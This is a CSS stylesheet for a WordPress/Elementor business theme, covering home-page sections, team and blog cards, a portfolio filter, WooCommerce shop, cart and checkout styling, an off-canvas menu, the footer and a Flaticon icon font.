.home-phone-features-right .title {
font-size: 18px;
  margin-bottom: 20px;
}

.home-phone-features .media,
.home-phone-features-right .media {
	overflow: visible;
}

.home-phone-features .media-body,
.home-phone-features-right .media-body {
	overflow: hidden;
}

.home-phone-features-right .media {
	flex-direction: row-reverse;
	text-align: right;
}

.animated-number-icon i {
	font-size: 60px;
	color: #fff;
}

.premium-person-name,
.premium-person-title {
	margin: 0 !important;
}

.premium-person-info {
	transition: .4s;
}

.home-team .premium-person-info-container {
	padding: 25px 40px 40px 40px;
	transition: .4s;
}

.home-team:hover .premium-person-name,
.home-team:hover .premium-person-title {
	color: #fff !important;
}

.premium-person-image-container {
	overflow: hidden;
}

.premium-person-image-container:after {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    opacity: 0;
    visibility: hidden;
    transition: .4s;
	background: -webkit-linear-gradient(360deg, var(--maincolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
	background: linear-gradient(360deg, var(--maincolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.home-team:hover .premium-person-image-container:after {
	opacity: 1;
	visibility: visible;
}

.home-team:hover .premium-person-info {
    background: var(--maincolor) !important;
}

.home-testimonials .qodef-e-content {
	background: #fff;
	padding: 40px;
	border-radius: 20px;
}

.home-testimonials .qodef-qi-swiper-container {
	overflow: visible;
}

.home-image-feature {
    transition: 0.5s ease-in-out;
}

.home-image-feature .elementor-image-box-wrapper .elementor-image-box-img {
	position: relative;
}

.home-image-feature .elementor-image-box-wrapper .elementor-image-box-img:after {
	display: block;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	transition: 0.5s ease-in-out;
	content: "";
	position: absolute;
}

.home-image-feature .elementor-image-box-content {
	padding: 30px 0;
}

.home-image-feature .elementor-image-box-content .elementor-image-box-title {margin-bottom: 18px;}

.home-image-feature .elementor-image-box-content h3 {
font-size: 24px;
line-height: 32px;
margin-bottom: 20px;	
}

.home-image-feature .elementor-image-box-content .btn {
	text-align: center;
	position: absolute;
	z-index: 10;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: 0.5s ease-in-out;
	-webkit-transition: all .3s ease-in;
	-webkit-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
	-moz-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
	box-shadow: 1px 1px 15px rgba(0,0,0,.1);
	opacity: 0;
	padding: 0;
	border-radius: 100%;
	width: 75px;
	height: 75px;
	line-height: 75px;
	color: #fff;
	font-size: 24px;
	border: none;
}

.home-image-feature:hover {
	transform: translateY(-10px);
}

.home-image-feature:hover .elementor-image-box-wrapper .elementor-image-box-img:after {
	height: 100%;
	background: linear-gradient(360deg, var(--secondcolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.home-image-feature:hover .btn {
    opacity: 1;
}

.premium-blog-even .premium-blog-post-container {
	transition: 0.5s ease-in-out;
}

.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper {
	margin: 0 !important;
}

.premium-blog-post-container {
	overflow: visible !important;
}

.premium-blog-entry-meta {
	display: flex;
	flex-direction: row;
	justify-content:space-between;
}

.premium-blog-thumbnail-container a:after {
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
    transition: 0.5s ease-in-out;
    content: "";
    position: absolute;
}

.premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a:after {
    height: 100%;
    background: linear-gradient(360deg, var(--secondcolor) 0%, rgba(2, 34, 77, 0) 80%) transparent;
}

.premium-blog-entry-meta i {
	color: var(--secondcolor) !important;
	margin-right: 5px !important;
	font-size: 16px !important;
}

.premium-blog-entry-meta {
	margin-bottom: 0 !important;
}

.premium-blog-post-container .premium-blog-post-content {
	margin-bottom: 0px !important;
}

.bottom-sponsors img {
	margin: 0 auto;
	transition: 0.5s ease-in-out;
	filter: grayscale(100%);
}

.bottom-sponsors .swiper-slide-inner:hover img {
    filter: none;
}

 
.h2-list ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.h2-list li {
	list-style: none;
	color: #424242;
}

.h2-list li + li {
    margin-top: 14px;
}

.h2-list i {
	margin-right: 8px;
}

.h2-service-box {
padding: 40px;
  box-shadow: 0 0 15px rgba(0, 0, 0, .1);
	transition: 0.5s ease-in-out;
}

.h2-service-box .icon {
font-size: 75px;
  margin-bottom: 35px;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .icon {color: #fff;}

.h2-service-box .title {
font-size: 18px;
  margin-bottom: 18px;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .title {color: #fff;}

.h2-service-box .title a:hover {color: rgba(255,255,255,.8);}

.h2-service-box .text {
transition: 0.5s ease-in-out;
}

.h2-service-box .number {
  margin-top: 30px;
font-size: 20px;
  line-height: 24px;
	font-family: 'Spartan', sans-serif;
  font-weight: 600;
	transition: 0.5s ease-in-out;
}

.h2-service-box:hover .text {color: #fff;}

.h2-service-box:hover .number {color: #fff;}

.mb-30 {
	margin-bottom: 30px;
}

.fix {
	overflow: hidden;
}

.team__item {
	padding: 30px 35px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
  transition: 0.5s ease-in-out;
}

.team__item:hover {
background: #fff;
  box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.mb-25 {
	margin-bottom: 25px;
}

.team__thumb img {
	width: 200px;
	height: 200px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.team__content h3 {
	font-size: 22px;
	margin-bottom: 0;
	color: #ffffff;
	text-transform: capitalize;
  transition: 0.5s ease-in-out;
}

.team__content span {
	font-size: 15px;
	color: #fff;
  transition: 0.5s ease-in-out;
}

.team__add {
    padding: 113px 0;
}

.team__add a {
    font-size: 50px;
}

.team__item-white {
	padding: 30px 35px;
	background: #fff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
  transition: 0.5s ease-in-out;
  box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.h2-animated-icon i {
    font-size: 60px;
}

.h2-image-carousel .ue-carousel-item {
    border-width: 0;
    position: relative;;
}

.h2-image-carousel .ue-carousel-item .uc_classic_carousel_placeholder a:before {
	background: -webkit-radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent;
	background: radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	transition: .4s;
	opacity: 0;
	visibility: hidden;
	content: "";
z-index: 1;
}

.h2-image-carousel .uc_classic_carousel .uc_classic_carousel_content {
position: absolute;
width: 100%;
display: flex;
align-items: center;
justify-content: center;
top: auto;
bottom: 0;
left: 0;
flex-direction: column;
padding: 20px;
text-align: center;
padding: 45px !important;
transition: .4s;
justify-content: flex-end;
z-index: 3;
}

.h2-image-carousel .ue-carousel-item:hover .uc_classic_carousel_placeholder a:before {
	opacity: 1;
	visibility: visible;
}

.h2-image-carousel .ue-carousel-item:hover .uc_classic_carousel_content {
	top: 50%;
	transform: translatey(-50%);
}

.uc_classic_carousel .uc_classic_carousel_placeholder a {
	position: relative;
	z-index: 2;
	width: 100%;
	height: 100%;
	background: transparent;
}

.home-about-feature-3 .media {
	flex-direction: row-reverse;
}

.home3-services {
padding: 40px;
  box-shadow: 0 0 15px rgba(0, 0, 0, .1);
	transition: 0.5s ease-in-out;
}

.home3-services .icon {
font-size: 75px;
  margin-bottom: 35px;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .icon {color: #fff;}

.home3-services .title {
font-size: 18px;
  margin-bottom: 18px;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .title {color: #fff;}

.home3-services .title a:hover {color: rgba(255,255,255,.8);}

.home3-services .text {
transition: 0.5s ease-in-out;
}

.home3-services .number {
  margin-top: 30px;
font-size: 20px;
  line-height: 24px;
	font-family: 'Spartan', sans-serif;
  font-weight: 600;
	transition: 0.5s ease-in-out;
}

.home3-services:hover .text {color: #fff;}

.home3-services:hover .number {color: #fff;}

.home3-subscribe .mc4wp-form-fields {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center;
}

.home3-subscribe .mc4wp-form-fields .form-group {
    flex: 1;
	margin-bottom: 0;
}

.home3-subscribe .mc4wp-form-fields .form-group .form-control {
    border-radius: 0;
    border-color: #fff;
    background: #fff;
    height: 45px;
}

.home3-subscribe .primary-button-bottom input{
    height: 45px;
    color: #fff;
    background: transparent;
    border-color: #fff;
}

.home3-subscribe .primary-button-bottom input:hover {
	color: #fff;
}

.home3-tabs .elementor-tab-title.elementor-active {
	background-color: #f4f4f4;
	transition: all 0.3s ease-in-out 0s;
}

.home3-tabs .elementor-tab-title:hover {
	background-color: #f4f4f4;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-desktop-title {
	padding: 10px 30px;
	transition: all 0.3s ease-in-out 0s;
}

.home3-tabs .elementor-tab-title + .elementor-tab-title {
    margin-left: 20px;
}

.home3-tabs.elementor-widget-tabs .elementor-tabs-wrapper {
	display: flex;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-content {
	padding: 0px;
	padding-top: 45px;
}

.home3-tabs.elementor-widget-tabs .elementor-tab-content ul li+ li {margin-top: 15px;}

.premium-pricing-price-duration {
   display: block !important;
   margin-top: 10px;
}

.premium-pricing-price-button {
	display: inline-block !important;
}

.home3-testimonials .qodef-e-text {
	background: #F4F4F4;
	border-radius: 20px;
	position: relative;
}

.home3-testimonials .qodef-e-text:before {
	content: "";
	position: absolute;
	border-top: 15px solid #f8f8f8;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	left: 0;
	right: 0;
	top: auto;
	bottom: -14px;
	width: 15px;
	margin: 0 auto;
	left: 15px;
	right: auto;
}

.contact-features strong {
    margin-right: 5px;
    font-family: 'Spartan', sans-serif;
}
.team-member-single .qodef-m-inner {
	-webkit-align-content: stretch;
	align-content: stretch;
	align-items: stretch;
	-webkit-align-items: stretch;
	-webkit-box-align: stretch;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	flex-wrap: nowrap;
	-webkit-flex-wrap: nowrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	text-align: center;
	padding-left: 43px;
	padding-right: 43px;
}

.team-member-single .qodef-m-image {
	margin-bottom: 0;
	position: absolute;
	overflow: hidden;
	height: 445px;
	left: auto;
	max-width: 370px;
	right: 0;
	top: -120px;
	width: 370px;
}

.team-member-single .qodef-m-content {	
	margin: 0 !important;
	margin-bottom: 0 !important;
	margin-left: -10px!important;
	margin-top: 0 !important;
}

.qodef-m-social-icons {
	opacity: 1 !important;
	transform: none !important;
	font-size: inherit !important;
	display: flex;
	flex-direction: column;
}

.qodef-qi-team-member.team-member-single  .qodef-m-social-icons > * {
display: block;
width: 28px;
height: 28px;
line-height: 28px;
font-size: 13px;
text-align: center;
background: var(--maincolor);
border: 1px solid var(--maincolor);
border-radius: 50%;
color: #fff;
margin-left: 0;
margin-right: 0;
padding: 0;
	margin: 15px 0;
}

.qodef-qi-team-member.team-member-single  .qodef-m-social-icons > a:hover {
    color: var(--maincolor);
    background: #fff;
}

.qodef-qi-team-member.qodef-item-layout--info-below-left .qodef-m-inner {
	position: relative;
	overflow: visible !important;
}

.person-single-details div {
    margin-bottom: 15px;
}

.person-single-details div span:first-child {
	color: #424242;
	display: inline-block;
	width: 123px;
	font-family: 'Spartan', sans-serif;
	font-weight: 500;
}

.services-menu .simple_list_menu ul li a {
box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
align-items: center !important;
justify-content: space-between !important;	
display: flex !important;
flex-direction: row-reverse !important;
}

.project-details-list li {
	padding: 0 10px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.project-details-list li + li {
    padding-top: 16px;
    margin-top: 16px;
    border-top: 1px solid #838383;
}

.project-details-list li span {
    font-family: 'Spartan', sans-serif;
    font-weight: 600;
}

.qodef-addons-blog-list .qodef-blog-item .qodef-e-media-image {
	width: 100%;
}

.qodef-addons-blog-list .qodef-blog-item img {
	width: 100%;
}

.sidebar-search form input {border: none !important; height: 45px !important;}

.sidebar-search #clear-with-button, .sidebar-widget h5 {display: none !important;}

.sidebar-search .hfe-search-submit {padding-left: 15px; padding-right: 15px;}

.shop-search .woocommerce-product-search {
    border-color: #838383;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px;
	display: flex;
	overflow: hidden;
	border-style: solid;
}

.shop-search .woocommerce-product-search button {
	border: none;
	border-radius: 0;
	padding: 0;
	min-width: 3%;
	position: relative;
	padding-left: 15px;
	padding-right: 15px;
	background-color: #00000000;
	font-size: 14px;
	color: transparent;
	font-size: 0;
}

.shop-search .woocommerce-product-search button:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-size: 14px;
	color: #495057;
}

.categories-widget ul > li {
    padding: 2px 0;
}

.categories-widget ul > li + li {
    margin-top: 10px;
}

.tags-widget a {
    color: #fff !important;
    line-height: inherit !important;
    padding: 8px 14px !important;
    background: var(--secondcolor);
    border: 1px solid var(--secondcolor) !important;
    margin-right: 3px;
    margin-bottom: 5px;
	font-size: 16px !important;
	display: inline-block;
}

.tags-widget a:hover {
    color: var(--secondcolor) !important;
    background: #fff;
}

.sidebar-latest-posts.qodef-qi-grid > .qodef-grid-inner > .qodef-grid-item {
	padding: 0;
	margin: 0;
}

.sidebar-latest-posts.qodef-qi-grid > .qodef-grid-inner > .qodef-grid-item + .qodef-grid-item,
.latest-products .product_list_widget li + li {
    padding-top: 20px;
    margin-top: 20px;
    border-top: 1px solid rgba(0,0,0,.1) !important;
}

.latest-products .product_list_widget li span:not(.woocommerce-Price-currencySymbol) {display: block;}

.latest-products .product_list_widget li img {margin-bottom: 10px;}

.latest-products .product_list_widget li span.product-title {
font-family: 'Spartan', sans-serif;
font-weight: 600;
text-transform: capitalize;
color: #3d3d3d;
line-height: 1.2;
font-size: 16px;
margin: 0;
margin-bottom: 10px;	
}

.latest-products .product_list_widget li .woocommerce-Price-amount {
    color: #3d3d3d;
    font-size: 14px;
    line-height: 24px;
}

.qodef-addons-blog-list.qodef-item-layout--standard .qodef-e-text {
	margin-bottom: 0;
}

.main-blog-content > .elementor-element-populated {padding-top: 0 !important; padding-bottom: 0 !important;}


/* PORTFOLIO */

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item {
}

.home3-portfolio .elpt-portfolio-filter {
	padding-bottom: 40px;
	font-family: 'Spartan', sans-serif;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
	border: 1px solid #dce1e4;
	height: 40px;
	line-height: 38px;
	padding: 0px 30px;
	border-radius: 50px;
	background: none;
	color: #151735;
	margin-left: 10px;
	cursor: pointer;
	display: inline-block;
	margin-right: 0;
	margin-bottom: 0;
	font-size: 16px;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active {
	color: #ffffff;
	border-color: var(--maincolor);
	opacity: 1;
	outline: none !important;
}

.home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover {
	color: #ffffff;
	border-color: var(--maincolor);
	opacity: 1;
}

.home3-portfolio .elpt-portfolio-content .portfolio-item-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 1.2;
	margin-bottom: 7px;
	font-family: 'Spartan', sans-serif;
}

.home3-portfolio .elpt-portfolio-content .portfolio-item-category {
	font-size: 12px;
	font-style: normal;
	display: inline-block;
	opacity: 1;
	line-height: 24px;
}


/* */

/* SHOP */

.shop-products li.product,
.woocommerce-page .related.products ul.products li {
	border: 0px solid #e1e1e1;
	position: relative;
	text-align: left;
	box-shadow: 0 0px 15px 0px rgba(0, 0, 0, 0.1);
	text-align: center;
	padding-bottom: 30px !important;
}

.shop-products.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product a img {margin: 0 0 30px;}

.shop-products.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0 30px;
	font-size: 24px;
	text-transform: capitalize;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1.2em;
	margin: 0 0 0.8rem;
	padding-left: 0;
	padding-right: 0;
	text-transform: none;
	color: var(--secondcolor);
	transition: all 0.3s ease-in-out 0s;
}

.shop-products.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title {
	color: var(--maincolor);
}

.shop-products.woocommerce ul.products li.product .price,
.woocommerce .product-single div.product .related.products span.price {
	padding: 0 30px;
	color: #77a464;
	display: block;
	font-weight: 400;
	margin-bottom: .5em;
	font-size: .857em;
	display: block;
	font-size: 20px;
	font-weight: 400;
	color: #424242;
	margin: 10px auto;
}

.shop-products.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .button {
	padding: 13px 29px !important;
	background: var(--maincolor);
	border-color: var(--maincolor);
}

.shop-products.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:hover {
	color: #fff;
	background:  var(--secondcolor);
	border-color:  var(--secondcolor);
}

/* Single Product */

.product-single {padding-top: 130px; padding-bottom: 70px;}

.woocommerce .product-single div.product .product_title {
    display: block;
    font-size: 34px;
    text-transform: capitalize;
    font-weight: 500;
    margin-bottom: 5px;
    margin-top: 0;
}

.woocommerce .product-single div.product p.price, .woocommerce .product-single div.product span.price {
	font-size: 24px;
	font-weight: 500;
	color: var(--maincolor);
	display: block;
	margin: 15px auto;
}

.woocommerce div.product form.cart .variations {
	margin: 30px 0 0;
	border: 0;
	width: 100%;
}

.woocommerce div.product form.cart .variations:before {
    border-top: 1px solid #b2b2b2;
    content: "";
    display: block;
    margin-bottom: 33px;
    position: relative;
}

.woocommerce div.product form.cart .variations tbody {
	display: flex;
	justify-content: space-between;
	position: relative;
}

.woocommerce div.product form.cart .variations tbody tr {
	width: 100%;
}

.woocommerce div.product form.cart .variations tbody tr + tr {padding-left: 15px;}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	border: 0;
	vertical-align: middle;
	display: block;
font-size: 14px;
font-weight: 700;
margin-bottom: 5px;
color: #444;
	line-height: 1;
	text-align: left;
}

.woocommerce div.product form.cart .variations select {
	display: block;
	width: 100%;
	padding: 20px;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: 60px;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
	text-align: center;
}

.woocommerce div.product form.cart .button {background: var(--maincolor);}
.woocommerce div.product form.cart .button:hover {background: var(--secondcolor);}

.woocommerce-tabs.wc-tabs-wrapper {
    clear: both;
    padding-bottom: 120px;
    padding-top: 70px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	position: absolute;
	content: " ";
	width: 100%;
	bottom: 0;
	left: 0;
	border-bottom: 0px solid #d3ced2;
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0;
	margin: 0 0 1.618em;
	overflow: hidden;
	border-bottom: none;
	list-style: none;
	margin-bottom: 1px;
	padding-left: 0;
	position: relative;
	z-index: 1;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	line-height: 1.9;
	margin-bottom: -1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
	background-color: transparent;
	display: inline-block;
	position: relative;
	z-index: 0;
	border-radius: 0;
	margin: 0;
	border-bottom: none;
	display: flex;
	padding: 0;
	position: relative;
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	text-decoration: none;
	line-height: 1;
	background: var(--maincolor);
	color: #fff !important;
	min-width: unset;
	padding: 22px 35px;
	border: none;
	border-radius: 0;
	font-size: 16px;
	font-weight: 400;
	margin-right: 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	background: #fff;
	color: var(--maincolor) !important;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}

.woocommerce div.product .woocommerce-tabs .panel {
background-color: #fff;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
padding: 53px 60px;
position: relative;
margin: 0;
}

.woocommerce div.product .woocommerce-tabs .panel .product-page-title, .product-description {display: none !important;}
.woocommerce div.product .woocommerce-tabs .panel .product-description {display: block !important;}

.related.products h2 {
	color: var(--secondcolor);
	font-size: 34px;
	margin-bottom: 40px;
}

/* Cart */

.woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}

.woocommerce button.button {
	color: #fff;
	background-color: var(--maincolor);
	transition: all .15s ease-in-out;
}

.woocommerce button.button:hover {
	background-color: var(--secondcolor);
	color: #fff;
}

.woocommerce a.button.alt {
	background-color: var(--maincolor);
	color: #fff;
}

.woocommerce a.button.alt:hover {
	background-color: var(--secondcolor);
	color: #fff;
}

/* Checkout */

.woocommerce form.checkout_coupon .form-row input.input-text {
    display: block;
    width: 100%;
    padding: .618em 1em;
    font-size: inherit;
    line-height: 1;
    color: inherit;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    border: 0;
		margin-right: 15px;
		margin-top: 5px;
}

.woocommerce form.checkout_coupon .form-row button.button {
	font-family: 'Poppins', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 2px solid transparent;
	border-radius: 4px;
	padding: .618em 1em;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: .5px;
	font-size: 16px;
    font-weight: 500;
	white-space: normal;
	background-color: var(--maincolor) !important;
	color: #fff !important;
	border-color: var(--maincolor) !important;
	transition: all .15s ease-in-out;
	margin-top: 5px;
}

.woocommerce form.checkout_coupon .form-row button.button:hover  {
background-color: #fff !important;
color: var(--maincolor) !important;
border-color: var(--maincolor) !important;
}

.checkout.woocommerce-checkout h3 {
	margin-bottom: 30px;
}

.checkout.woocommerce-checkout label {
	margin-right: 15px;
}

.checkout.woocommerce-checkout input.input-text {
    display: block;
    width: 100%;
    padding: .618em 1em;
    font-size: inherit;
    line-height: 1;
    color: inherit;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    border: 0;
}

.checkout.woocommerce-checkout .select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: auto;
	margin: 0;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-select: none;
	border: none;
}


.checkout.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	width: 100%;
	padding: .618em 1em;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: auto;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
	text-align: center;
}

.notes .woocommerce-input-wrapper {width: 100%;}

.notes .woocommerce-input-wrapper textarea {
	display: block;
	width: 100%;
	padding: .618em 1em;
	font-size: inherit;
	line-height: 1;
	color: inherit;
	height: auto;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1) !important;
	border-radius: 4px;
	border: 0;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
}

#order_review_heading {margin-top: 50px;}

#place_order {
	font-family: 'Poppins', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 2px solid transparent;
	border-radius: 4px;
	padding: .618em 1em;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: .5px;
	font-size: 16px;
    font-weight: 500;
	white-space: normal;
	background-color: var(--maincolor) !important;
	color: #fff !important;
	border-color: var(--maincolor) !important;
	transition: all .15s ease-in-out;
	margin-top: 20px;
}

.woocommerce-checkout #payment {
    background: #f9f9f9;
    border-radius: 4px;
}

#place_order:hover  {
background-color: #fff !important;
color: var(--maincolor) !important;
border-color: var(--maincolor) !important;
}

/* */

/* OFFCANVAS MENU */

nav.hfe-dropdown {
    position: absolute;
    z-index: 1001;
    width: 300px;
    height: 100%;
    font-size: 1.15em;
    -webkit-transform: translate3d(300px,0,0);
    transform: translate3d(300px,0,0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
	background: transparent !important;
}

nav.hfe-dropdown.menu-is-active {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	left: auto !important;
	right: 0 !important;
	background: transparent !important;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

nav.hfe-dropdown.menu-is-active > ul {
	background: #373a47;
	width: 300px;
	height: 100%;
	padding: 2em 1em;
	height: 100vh;
	overflow-y: scroll;
	display: block !important;
}

nav.hfe-dropdown.menu-is-active > ul .submenu,
nav.hfe-dropdown.menu-is-active .sub-menu {background: transparent !important;}

nav.hfe-dropdown.menu-is-active a.hfe-menu-item,
#wt-header.header-sticky nav.hfe-dropdown.menu-is-active a.hfe-menu-item {
	line-height: 1.5 !important;
	background: transparent !important;
	color: #fff !important;
    -webkit-transition: opacity 0.3s !important;
    transition: opacity 0.3s !important;
}

nav.hfe-dropdown.menu-is-active a.hfe-sub-menu-item {
	background: transparent !important;
	color: #fff !important;
}

.hfe-nav-menu__layout-horizontal.menu-is-active .hfe-nav-menu .sub-menu {
	padding: 0 !important;
	box-shadow: none !important;
}


nav.hfe-dropdown.menu-is-active a.hfe-menu-item:hover,
nav.hfe-dropdown.menu-is-active a.hfe-sub-menu-item:hover {
	color: rgba(255,255,255,.7) !important;
}


/* */


/* FOOTER */

footer .primary-button-bottom a,
footer .primary-button-bottom input {
	background: #fff;
}

.primary-button-bottom a:hover, .primary-button-bottom input, footer .home2-subscribe .primary-button-bottom input {color: #fff;}

ul.bottom-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.bottom-links li {
    list-style: none;
}

ul.bottom-links li + li {
    margin-top: 14px;
}

ul.bottom-links a {
    color: #fff;
}

ul.bottom-links i {
    margin-right: 8px;
}

ul.bottom-links a:hover {
    color: rgba(255,255,255,.8);
}

footer .mc4wp-form .form-control {
border-radius: 0;
  border-color: #fff;
  background: #fff;
  height: 45px;
}

.bottom-social.icons-group-list {
	text-align: right;
}

.bottom-social.icons-group-list li {
    display: inline-block;
}

.bottom-social.icons-group-list li a {
    padding: 0px;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
    border-style: none;
    font-size: 16px;
}

.bottom-social.icons-group-list li + li a {
    padding: 0px 0px 0px 20px;
}

.bottom-social.icons-group-list li a:hover {
    color: rgba(255, 255, 255, 0.75);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
}

.scroll-up .elementor-column {
	min-height: 0px !important;
}


/* PAGE TITLE */
.fbc-page .fbc-wrap .fbc-items {
	font-weight: 500;
	font-family: 'Spartan', sans-serif;
	margin: 0;
	padding: 0;
	width: auto;
	display: block;
	float: none;
}

.fbc-page .fbc-wrap .fbc-items li + li {
	padding-left: 16px;
}



/* IMPORT FLATICON */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}



[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after  {
      display: inline-block;
  font-family: "Flaticon";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon-001-motivation:before { content: "\f100"; }
.flaticon-002-ladder:before { content: "\f101"; }
.flaticon-003-leadership:before { content: "\f102"; }
.flaticon-004-organization-chart:before { content: "\f103"; }
.flaticon-005-teamwork:before { content: "\f104"; }
.flaticon-006-presentation:before { content: "\f105"; }
.flaticon-007-vision:before { content: "\f106"; }
.flaticon-008-leader:before { content: "\f107"; }
.flaticon-009-target:before { content: "\f108"; }
.flaticon-010-raise-hand:before { content: "\f109"; }
.flaticon-011-time-management:before { content: "\f10a"; }
.flaticon-012-searching:before { content: "\f10b"; }
